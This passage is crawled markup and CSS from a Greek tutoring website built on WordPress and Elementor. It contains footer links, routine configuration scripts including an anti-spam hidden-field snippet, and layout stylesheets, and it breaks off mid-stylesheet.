elementor-size-default">ΧΡΗΣΙΜΑ LINKS</h2></div></div><div class="elementor-element elementor-element-129dc41b elementor-align-center exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-elementskit-page-list" data-id="129dc41b" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   " > <a  target=_self rel=""  href="https://poluptuxo.gr/oikonomikes-prosfores/" class="elementor-repeater-item-9332041 ekit_badge_left"><div class="ekit_page_list_content"> <span class="elementor-icon-list-text"> <span class="ekit_page_list_title_title">Οικονομικές Προσφορές</span> </span></div> </a></div><div class="elementor-icon-list-item   " > <a  target=_self rel=""  href="https://poluptuxo.gr/programma-spoudon/" class="elementor-repeater-item-1342711 ekit_badge_left"><div class="ekit_page_list_content"> <span class="elementor-icon-list-text"> <span class="ekit_page_list_title_title">Πρόγραμμα Σπουδών</span> </span></div> </a></div><div class="elementor-icon-list-item   " > <a  target=_self rel=""  href="https://poluptuxo.gr/ypologismos-morion/" class="elementor-repeater-item-f595d8c ekit_badge_left"><div class="ekit_page_list_content"> <span class="elementor-icon-list-text"> <span class="ekit_page_list_title_title">Υπολογισμός Μορίων</span> </span></div> </a></div><div class="elementor-icon-list-item   " > <a  target=_self rel=""  href="https://poluptuxo.gr/epikoinonia/" class="elementor-repeater-item-390eb1e ekit_badge_left"><div class="ekit_page_list_content"> <span class="elementor-icon-list-text"> <span class="ekit_page_list_title_title">Επικοινωνία</span> </span></div> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-383dabf6 exad-glass-effect-no exad-sticky-section-no" data-id="383dabf6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-55ea6174 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="55ea6174" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">FOLLOW US</h2></div></div><div class="elementor-element elementor-element-a097e93 elementor-align-center elementor-mobile-align-center elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-icon-list" data-id="a097e93" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://www.facebook.com/poluptuxo/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook"></i> </span> <span class="elementor-icon-list-text">facebook</span> </a></li></ul></div></div></div></div></div></section></div></div></footer></div> <script id='astra-theme-js-js-extra'>var astra = {"break_point":"921","isRtl":""};</script> <script id='exad-main-script-js-extra'>var exad_ajax_object = {"ajax_url":"https:\/\/poluptuxo.gr\/wp-admin\/admin-ajax.php","nonce":"eaae94777c"};</script> <script id='elementskit-framework-js-frontend-js-after'>var elementskit = {
			resturl: 'https://poluptuxo.gr/wp-json/elementskit/v1/',
		}</script> <script id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"colophon","screen_max_width":0,"screen_max_height":0,"widgets":["#recent-posts-widget-with-thumbnails-2","#calendar-2","#custom_html-2"]}];</script> <script id='eael-general-js-extra'>var localize = {"ajaxurl":"https:\/\/poluptuxo.gr\/wp-admin\/admin-ajax.php","nonce":"5ac6ade544","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/poluptuxo.gr\/drastiriotita\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u039a\u03b9\u03bd\u03b7\u03c4\u03cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script id='elementor-frontend-js-before'>var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b9\u03bd\u03b7\u03c4\u03cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/poluptuxo.gr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2185,"title":"%CE%94%CF%81%CE%B1%CF%83%CF%84%CE%B7%CF%81%CE%B9%CF%8C%CF%84%CE%B7%CF%84%CE%B1%20%7C%20poluptuxo","excerpt":"","featuredImage":false}};</script> <script id='elementskit-elementor-js-extra'>var ekit_config = {"ajaxurl":"https:\/\/poluptuxo.gr\/wp-admin\/admin-ajax.php","nonce":"f80b3fb464"};</script> <script id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script id='wpforms-elementor-js-extra'>var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script type="text/javascript">jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="sEAMv-ByPtqa" value="KN3aYE]em" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="biFOSnXWfwcVo" value="Dj6T0lk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="sEAMv-ByPtqa" value="KN3aYE]em" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="biFOSnXWfwcVo" value="Dj6T0lk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("sEAMv-ByPtqa", "KN3aYE]em");
data.data.append("biFOSnXWfwcVo", "Dj6T0lk");
                    }
                    else {
                        data.data = data.data + '&sEAMv-ByPtqa=KN3aYE]em&biFOSnXWfwcVo=Dj6T0lk';
                    }
                }
            });

        });</script> <script defer src="https://poluptuxo.gr/wp-content/cache/autoptimize/js/autoptimize_f14af05bcab578be40861556af49f112.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://poluptuxo.gr/wp-content/uploads/elementor/css/post-41.css
body_size: 1532
content:
.elementor-41 .elementor-element.elementor-element-4d7d5fd8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-4d7d5fd8:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-4d7d5fd8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232B40;}.elementor-41 .elementor-element.elementor-element-4d7d5fd8{border-style:solid;border-width:0px 0px 1px 0px;border-color:#33436B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-41 .elementor-element.elementor-element-4d7d5fd8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-64eed532 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-7fd215c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-7fd215c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-41 .elementor-element.elementor-element-7fd215c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-58c06470.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-58c06470.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-58c06470.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-41 .elementor-element.elementor-element-58c06470 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#33436B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-41 .elementor-element.elementor-element-58c06470 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-icon i{color:#2B93B9;}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-icon svg{fill:#2B93B9;}.elementor-41 .elementor-element.elementor-element-1b52f5b8{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-text{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:600;}.elementor-41 .elementor-element.elementor-element-1b52f5b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-icon i{color:#2B93B9;}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-icon svg{fill:#2B93B9;}.elementor-41 .elementor-element.elementor-element-dbd4ca2{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-text{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:11px;font-weight:600;}.elementor-41 .elementor-element.elementor-element-dbd4ca2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-64cf4da9:not(.elementor-motion-effects-element-type-background), .elementor-41 .elementor-element.elementor-element-64cf4da9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232B40;}.elementor-41 .elementor-element.elementor-element-64cf4da9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-64cf4da9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-41 .elementor-element.elementor-element-6aaf1eb8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-64e30a8e{margin-top:0px;margin-bottom:0px;padding:10px 20px 10px 60px;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-3f40a160.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-3f40a160.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-3f40a160 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-site-logo-container, .elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-caption-width figcaption{text-align:left;}.elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-site-logo .hfe-site-logo-container img{width:80%;}.elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-41 .elementor-element.elementor-element-49eaadfd .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-41 .elementor-element.elementor-element-d24a4fd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-d24a4fd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-container{height:63px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;color:#C8C8C8;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a:hover{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a:focus{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a:active{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li:hover > a{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li.current-menu-item > a{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Open Sans", Sans-serif;font-weight:600;text-transform:uppercase;padding:15px 15px 15px 15px;color:#1D1D1D;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#003E53;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#003E53;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#003E53;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#003E53;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#003E53 !important;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-hamburger{float:right;background-color:#02010100;border-style:solid;border-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-hamburger > .ekit-menu-icon{color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-hamburger:hover{background-color:#02010100;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#E1E1E1;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#E1E1E1;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-close{border-style:solid;border-color:#FFFFFF;color:#FFFFFF;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-41 .elementor-element.elementor-element-866475b{width:auto;max-width:auto;z-index:1;}@media(min-width:768px){.elementor-41 .elementor-element.elementor-element-58c06470{width:26.699%;}.elementor-41 .elementor-element.elementor-element-246f1a7e{width:73.301%;}.elementor-41 .elementor-element.elementor-element-6aaf1eb8{width:100%;}.elementor-41 .elementor-element.elementor-element-3f40a160{width:30.016%;}.elementor-41 .elementor-element.elementor-element-d24a4fd{width:69.984%;}}@media(max-width:1024px) and (min-width:768px){.elementor-41 .elementor-element.elementor-element-3f40a160{width:40%;}.elementor-41 .elementor-element.elementor-element-d24a4fd{width:60%;}}@media(max-width:1024px){.elementor-41 .elementor-element.elementor-element-4d7d5fd8{margin-top:0px;margin-bottom:0px;padding:7px 10px 7px 10px;}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-1b52f5b8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(9px/2);}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(9px/2);}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(9px/2);margin-left:calc(9px/2);}.elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-9px/2);margin-left:calc(-9px/2);}body.rtl .elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-9px/2);}body:not(.rtl) .elementor-41 .elementor-element.elementor-element-dbd4ca2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-9px/2);}.elementor-41 .elementor-element.elementor-element-64cf4da9{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-6aaf1eb8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-6aaf1eb8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-6aaf1eb8.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-41 .elementor-element.elementor-element-64e30a8e{padding:10px 10px 10px 10px;}.elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-site-logo-container, .elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-caption-width figcaption{text-align:left;}.elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-site-logo .hfe-site-logo-container img{width:69%;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-d24a4fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-d24a4fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-d24a4fd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-container{background-color:#232B40;max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav > li > a{color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;color:#232B40;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-hamburger{width:50px;border-width:1px 1px 1px 1px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-hamburger > .ekit-menu-icon{font-size:20px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-41 .elementor-element.elementor-element-64cf4da9{padding:0px 0px 0px 0px;}.elementor-41 .elementor-element.elementor-element-64e30a8e{padding:10px 10px 10px 10px;}.elementor-41 .elementor-element.elementor-element-3f40a160{width:60%;}.elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-site-logo-container, .elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-caption-width figcaption{text-align:left;}.elementor-41 .elementor-element.elementor-element-49eaadfd .hfe-site-logo .hfe-site-logo-container img{width:82%;}.elementor-41 .elementor-element.elementor-element-d24a4fd{width:40%;}.elementor-bc-flex-widget .elementor-41 .elementor-element.elementor-element-d24a4fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-41 .elementor-element.elementor-element-d24a4fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-41 .elementor-element.elementor-element-d24a4fd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-41 .elementor-element.elementor-element-866475b .elementskit-nav-logo > img{max-width:120px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://poluptuxo.gr/wp-content/uploads/elementor/css/post-142.css
body_size: 778
content:
.elementor-142 .elementor-element.elementor-element-53d56419:not(.elementor-motion-effects-element-type-background), .elementor-142 .elementor-element.elementor-element-53d56419 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#232B40;}.elementor-142 .elementor-element.elementor-element-53d56419{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-142 .elementor-element.elementor-element-53d56419 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-142 .elementor-element.elementor-element-5acae169.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-142 .elementor-element.elementor-element-5acae169.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-142 .elementor-element.elementor-element-730d7902{text-align:center;}.elementor-142 .elementor-element.elementor-element-730d7902 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;letter-spacing:0.5px;}.elementor-142 .elementor-element.elementor-element-3bce77f2 .elementor-icon-list-icon i{color:#04C57A;}.elementor-142 .elementor-element.elementor-element-3bce77f2 .elementor-icon-list-icon svg{fill:#04C57A;}.elementor-142 .elementor-element.elementor-element-3bce77f2{--e-icon-list-icon-size:14px;}.elementor-142 .elementor-element.elementor-element-3bce77f2 .elementor-icon-list-text{color:#9A9A9A;}.elementor-142 .elementor-element.elementor-element-3bce77f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#CED0D1;}.elementor-142 .elementor-element.elementor-element-3bce77f2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-142 .elementor-element.elementor-element-3bce77f2 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-bc-flex-widget 